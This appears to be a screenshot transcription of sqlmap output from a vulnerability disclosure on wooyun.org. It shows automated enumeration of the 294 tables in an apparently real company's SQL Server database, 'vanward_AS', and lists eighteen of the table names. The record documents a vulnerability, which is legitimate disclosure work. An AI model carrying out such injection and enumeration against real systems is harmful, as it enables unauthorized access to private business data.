 [20:42:08] [INFO] fetching tables for database: vanward_AS
[20:42:08] [INFO] fetching number of tables for database 'vanward_AS'
[20:42:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:42:08] [INFO] retrieved:
[20:42:09] [WARNING] reflective value(s) found and filtering out
294
[20:42:21] [INFO] retrieved: dbo._dta_mv_4
[20:43:43] [INFO] retrieved: dbo._hypmv_0
[20:44:17] [INFO] retrieved: dbo._hypmv_1
[20:44:31] [INFO] retrieved: dbo.area
[20:44:50] [INFO] retrieved: dbo.b_aa
[20:45:11] [INFO] retrieved: dbo.b_areaphone
[20:46:12] [INFO] retrieved: dbo.b_backmoney
[20:47:20] [INFO] retrieved: dbo.b_banklist
[20:47:59] [INFO] retrieved: dbo.B_BarCode
[20:48:52] [INFO] retrieved: dbo.B_barcodeType
[20:49:39] [INFO] retrieved: dbo.b_bardt
[20:50:11] [INFO] retrieved: dbo.b_bb
[20:50:26] [INFO] retrieved: dbo.b_cd_produt
[20:51:03] [INFO] retrieved: dbo.b_correct
[20:51:29] [INFO] retrieved: dbo.b_department
[20:52:09] [INFO] retrieved: dbo.b_departmentbase
[20:52:35] [INFO] retrieved: dbo.b_departmentIview
[20:53:06] [INFO] retrieved: dbo.b_departmentMview
www.wooyun.org